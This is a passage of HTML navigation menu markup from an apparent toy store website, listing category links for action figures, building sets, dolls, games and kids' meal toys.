                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/starting-lineup-toy-figures/"
                               aria-label="Starting Lineup Toy Figures"
                            >
                                Starting Lineup Toy Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/street-fighter-jr-action-figures/"
                               aria-label="Street Fighter Jr. Action Figures"
                            >
                                Street Fighter Jr. Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/super-mario-bros-action-figures/"
                               aria-label="Super Mario Bros Action Figures"
                            >
                                Super Mario Bros Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/super-naturals-action-figures/"
                               aria-label="Super Naturals Action Figures"
                            >
                                Super Naturals Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/super7/"
                               aria-label="Super7"
                            >
                                Super7
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/superman-action-figures/"
                               aria-label="Superman Action Figures"
                            >
                                Superman Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/tales-from-the-cryptkeeper-action-figures/"
                               aria-label="Tales From The Cryptkeeper  Action Figures"
                            >
                                Tales From The Cryptkeeper  Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/tarzan-the-epic-adventures-action-figures/"
                               aria-label="Tarzan the Epic Adventures Action Figures"
                            >
                                Tarzan the Epic Adventures Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/tech-decks/"
                               aria-label="Tech Decks"
                            >
                                Tech Decks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/teenage-mutant-ninja-turtles-action-figures/"
                               aria-label="Teenage Mutant Ninja Turtles Action Figures"
                            >
                                Teenage Mutant Ninja Turtles Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/the-bear-who-slept-through-christmas-action-figure/"
                               aria-label="The Bear Who Slept Through Christmas Action Figure"
                            >
                                The Bear Who Slept Through Christmas Action Figure
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/the-beatles-action-figures/"
                               aria-label="The Beatles Action Figures"
                            >
                                The Beatles Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/the-big-bang-theory-action-figures/"
                               aria-label="The Big Bang Theory Action Figures"
                            >
                                The Big Bang Theory Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/the-chronicles-of-narnia-action-figures/"
                               aria-label="The Chronicles Of Narnia Action Figures "
                            >
                                The Chronicles Of Narnia Action Figures 
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/the-corps-action-figures/"
                               aria-label="The Corps Action Figures"
                            >
                                The Corps Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/the-crocodile-hunter-action-figures/"
                               aria-label="The Crocodile Hunter Action Figures"
                            >
                                The Crocodile Hunter Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/the-flintstones-action-figures/"
                               aria-label="The Flintstones Action Figures"
                            >
                                The Flintstones Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/the-get-along-gang-action-figures/"
                               aria-label="The Get Along Gang Action Figures"
                            >
                                The Get Along Gang Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/the-golden-compass-action-figures/"
                               aria-label="The Golden Compass Action Figures"
                            >
                                The Golden Compass Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/the-hobbit-an-unexpected-journey-action-figures/"
                               aria-label="The Hobbit An Unexpected Journey Action Figures"
                            >
                                The Hobbit An Unexpected Journey Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/the-indian-in-the-cupboard-toy-figures/"
                               aria-label="The Indian In The Cupboard Toy Figures"
                            >
                                The Indian In The Cupboard Toy Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/the-jetsons-action-figures/"
                               aria-label="The Jetsons Action Figures"
                            >
                                The Jetsons Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/the-lion-king-action-figures/"
                               aria-label="The Lion King Action Figures"
                            >
                                The Lion King Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/the-matrix-action-figures/"
                               aria-label="The Matrix Action Figures"
                            >
                                The Matrix Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/the-mummy-returns-action-figures/"
                               aria-label="The Mummy Returns Action Figures"
                            >
                                The Mummy Returns Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/the-penguins-of-madagascar-action-figures/"
                               aria-label="The Penguins of Madagascar Action Figures"
                            >
                                The Penguins of Madagascar Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/the-powerpuff-girls-action-figures/"
                               aria-label="The Powerpuff Girls Action Figures"
                            >
                                The Powerpuff Girls Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/the-real-ghostbusters-action-figures/"
                               aria-label="The Real Ghostbusters Action Figures"
                            >
                                The Real Ghostbusters Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/the-s-p-a-c-e-adventures-of-bucky-ohare/"
                               aria-label="The S.P.A.C.E. Adventures of Bucky O&#x27;Hare"
                            >
                                The S.P.A.C.E. Adventures of Bucky O&#x27;Hare
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/the-simpsons-toy-figures/"
                               aria-label="The Simpsons Toy Figures"
                            >
                                The Simpsons Toy Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/the-tick-action-figures/"
                               aria-label="The Tick Action Figures"
                            >
                                The Tick Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/the-witcher-3-wild-hunt-figure/"
                               aria-label="The Witcher 3: Wild Hunt Figure"
                            >
                                The Witcher 3: Wild Hunt Figure
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/thundercats-action-figures/"
                               aria-label="Thundercats Action Figures"
                            >
                                Thundercats Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/tom-and-jerry-action-figures/"
                               aria-label="Tom and Jerry Action Figures"
                            >
                                Tom and Jerry Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/toy-story-action-figures/"
                               aria-label="Toy Story Action Figures"
                            >
                                Toy Story Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/transformers/"
                               aria-label="Transformers"
                            >
                                Transformers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/ufc-action-figures/"
                               aria-label="UFC Action Figures"
                            >
                                UFC Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/ultraman-action-figures/"
                               aria-label="Ultraman Action Figures"
                            >
                                Ultraman Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/underdog-action-figures/"
                               aria-label="Underdog Action Figures"
                            >
                                Underdog Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/universal-monsters-action-figures-toys/"
                               aria-label="Universal Monsters Action Figures Toys"
                            >
                                Universal Monsters Action Figures Toys
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/vampirina-action-figures/"
                               aria-label="Vampirina Action Figures"
                            >
                                Vampirina Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/wallace-gromit-action-figures/"
                               aria-label="Wallace &amp; Gromit Action Figures"
                            >
                                Wallace &amp; Gromit Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/warcraft-action-figures/"
                               aria-label="Warcraft Action Figures"
                            >
                                Warcraft Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/wild-quest-action-figures/"
                               aria-label="Wild Quest Action Figures"
                            >
                                Wild Quest Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/willow-action-figures/"
                               aria-label="Willow Action Figures"
                            >
                                Willow Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/wrestling-action-figure-toys/"
                               aria-label="Wrestling Action Figure Toys"
                            >
                                Wrestling Action Figure Toys
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/z-bots-action-figures/"
                               aria-label="Z-Bots Action Figures"
                            >
                                Z-Bots Action Figures
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/battery-operated-toys/"
                       aria-label="Battery Operated Toys"
                    >
                        Battery Operated Toys
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/toys/bobblehead-figures/"
                       aria-label="Bobblehead Figures"
                    >
                        Bobblehead Figures
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/breyer-horses/"
                       aria-label="Breyer Horses"
                    >
                        Breyer Horses
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://drabenstoyland.com/brick-building-sets/"
                       aria-label="Brick Building Sets"
                    >
                        Brick Building Sets
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-630"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-630">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/best-lock-construction-toys/"
                               aria-label="Best Lock Construction Toys"
                            >
                                Best Lock Construction Toys
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/crosswise-teeny-world/"
                               aria-label="Crosswise Teeny World"
                            >
                                Crosswise Teeny World
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/knex-building-sets/"
                               aria-label="K&#x27;nex Building Sets"
                            >
                                K&#x27;nex Building Sets
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/lego-duplo-bricks/"
                               aria-label="LEGO Duplo Bricks"
                            >
                                LEGO Duplo Bricks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/lego-sets/"
                               aria-label="LEGO Sets"
                            >
                                LEGO Sets
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/mega-bloks-1/"
                               aria-label="MEGA BLOKS"
                            >
                                MEGA BLOKS
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/playmobil-sets/"
                               aria-label="Playmobil Sets"
                            >
                                Playmobil Sets
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/tyco-bricks/"
                               aria-label="TYCO Bricks"
                            >
                                TYCO Bricks
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/buddy-l-talk-to-me-pony/"
                       aria-label="Buddy L Talk To Me Pony"
                    >
                        Buddy L Talk To Me Pony
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/celluloid-toy-figures/"
                       aria-label="Celluloid Toy Figures"
                    >
                        Celluloid Toy Figures
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/toys/cereal-premiums/"
                       aria-label="Cereal Premiums"
                    >
                        Cereal Premiums
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/toys/collectible-toy-mini-surfboards/"
                       aria-label="Collectible Toy Mini Surfboards"
                    >
                        Collectible Toy Mini Surfboards
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/colorforms-1/"
                       aria-label="Colorforms"
                    >
                        Colorforms
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/toys/diecast/"
                       aria-label="Diecast"
                    >
                        Diecast
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://drabenstoyland.com/toys/dolls/"
                       aria-label="Dolls"
                    >
                        Dolls
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-470"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-470">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/almas-designs-dolls/"
                               aria-label="Alma&#x27;s Designs Dolls"
                            >
                                Alma&#x27;s Designs Dolls
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/barbie-1/"
                               aria-label="Barbie"
                            >
                                Barbie
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/dolls/cabbage-patch-kids/"
                               aria-label="Cabbage Patch Kids"
                            >
                                Cabbage Patch Kids
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/calico-critters/"
                               aria-label="Calico Critters"
                            >
                                Calico Critters
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/cry-babies-toy-figures/"
                               aria-label="Cry Babies Toy Figures"
                            >
                                Cry Babies Toy Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/doll-furniture/"
                               aria-label="Doll Furniture"
                            >
                                Doll Furniture
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/dolls/doll-outfits/"
                               aria-label="Doll Outfits"
                            >
                                Doll Outfits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/doll-parts/"
                               aria-label="Doll Parts"
                            >
                                Doll Parts
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/effanbees-dolls/"
                               aria-label="EFFANBEE&#x27;S Dolls"
                            >
                                EFFANBEE&#x27;S Dolls
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/engel-buppe/"
                               aria-label="Engel-Buppe"
                            >
                                Engel-Buppe
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/fisher-price-dolls/"
                               aria-label="Fisher-Price Dolls"
                            >
                                Fisher-Price Dolls
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/hairdorables-dolls/"
                               aria-label="Hairdorables Dolls"
                            >
                                Hairdorables Dolls
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/holly-hobbie-dolls/"
                               aria-label="Holly Hobbie Dolls"
                            >
                                Holly Hobbie Dolls
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/hotel-transylvania-dolls/"
                               aria-label="Hotel Transylvania Dolls"
                            >
                                Hotel Transylvania Dolls
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/kewpie-dolls-1/"
                               aria-label="Kewpie Dolls"
                            >
                                Kewpie Dolls
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/l-o-l-surprise-dolls/"
                               aria-label="L.O.L. Surprise! Dolls"
                            >
                                L.O.L. Surprise! Dolls
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/lalaloopsy-dolls/"
                               aria-label="Lalaloopsy Dolls"
                            >
                                Lalaloopsy Dolls
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/madame-alexander-dolls/"
                               aria-label="Madame Alexander Dolls"
                            >
                                Madame Alexander Dolls
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/maple-town-story/"
                               aria-label="Maple Town Story"
                            >
                                Maple Town Story
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/mop-pets-dolls/"
                               aria-label="MOP-PETS Dolls"
                            >
                                MOP-PETS Dolls
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/my-pretty-mermaids/"
                               aria-label="My Pretty Mermaids"
                            >
                                My Pretty Mermaids
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/polly-pocket-toys/"
                               aria-label="Polly Pocket Toys"
                            >
                                Polly Pocket Toys
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/poopsie-dolls/"
                               aria-label="Poopsie Dolls"
                            >
                                Poopsie Dolls
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/raggedy-ann-andy-dolls/"
                               aria-label="Raggedy Ann &amp; Andy Dolls"
                            >
                                Raggedy Ann &amp; Andy Dolls
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/dolls/rainbow-brite/"
                               aria-label="Rainbow Brite"
                            >
                                Rainbow Brite
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/rugrats-dolls/"
                               aria-label="Rugrats Dolls"
                            >
                                Rugrats Dolls
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/the-littles/"
                               aria-label="The Littles"
                            >
                                The Littles
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/the-wiggles-dolls/"
                               aria-label="The Wiggles Dolls"
                            >
                                The Wiggles Dolls
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/troll-dolls/"
                               aria-label="Troll Dolls"
                            >
                                Troll Dolls
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/dolls/vintage-dolls/"
                               aria-label="Vintage Dolls"
                            >
                                Vintage Dolls
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/dolls/strawberry-shortcake/"
                               aria-label="Strawberry Shortcake"
                            >
                                Strawberry Shortcake
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/dolls/wonder-whims-plush-dolls/"
                               aria-label="Wonder Whims Plush Dolls"
                            >
                                Wonder Whims Plush Dolls
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/dolls/the-world-of-britney-spears-toys/"
                               aria-label="The World of Britney Spears Toys"
                            >
                                The World of Britney Spears Toys
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/dolls/monster-high-dolls/"
                               aria-label="Monster High Dolls"
                            >
                                Monster High Dolls
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/fingerlings/"
                       aria-label="Fingerlings"
                    >
                        Fingerlings
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://drabenstoyland.com/toys/games/"
                       aria-label="Games"
                    >
                        Games
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-86"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-86">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/games/board-games/"
                               aria-label="Board Games"
                            >
                                Board Games
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/card-games/"
                               aria-label="Card Games"
                            >
                                Card Games
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/desktop-games/"
                               aria-label="Desktop Games"
                            >
                                Desktop Games
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/dice-games/"
                               aria-label="Dice Games"
                            >
                                Dice Games
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/electronic-games/"
                               aria-label="Electronic Games"
                            >
                                Electronic Games
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/miniature-figures/"
                               aria-label="Miniature Figures"
                            >
                                Miniature Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/games/playing-cards/"
                               aria-label="Playing Cards"
                            >
                                Playing Cards
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/hair-dudes-planters/"
                       aria-label="Hair Dudes Planters"
                    >
                        Hair Dudes Planters
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/toys/hand-puppets/"
                       aria-label="Hand Puppets"
                    >
                        Hand Puppets
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/hartland-horses/"
                       aria-label="Hartland Horses"
                    >
                        Hartland Horses
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/jack-in-the-music-box/"
                       aria-label="Jack in the Music Box"
                    >
                        Jack in the Music Box
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://drabenstoyland.com/toys/kids-meal-toys/"
                       aria-label="Kids&#x27; Meal Toys"
                    >
                        Kids&#x27; Meal Toys
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-455"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-455">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/kids-meal-toys/arbys-kids-meal-toys/"
                               aria-label="Arby&#x27;s Kids&#x27; Meal Toys"
                            >
                                Arby&#x27;s Kids&#x27; Meal Toys
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/kids-meal-toys/burger-king-kids-meal-toys/"
                               aria-label="Burger King Kids&#x27; Meal Toys"
                            >
                                Burger King Kids&#x27; Meal Toys
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/chuck-e-cheese-toys/"
                               aria-label="Chuck E. Cheese Toys"
                            >
                                Chuck E. Cheese Toys
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/dennys-kids-meal-toys/"
                               aria-label="Denny&#x27;s Kids&#x27; Meal Toys"
                            >
                                Denny&#x27;s Kids&#x27; Meal Toys
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/kids-meal-toys/hardees-kids-meal-toys/"
                               aria-label="Hardee&#x27;s Kids&#x27; Meal Toys"
                            >
                                Hardee&#x27;s Kids&#x27; Meal Toys
                            </a>
                        </li>
                        <li class="navPage-childList-item">
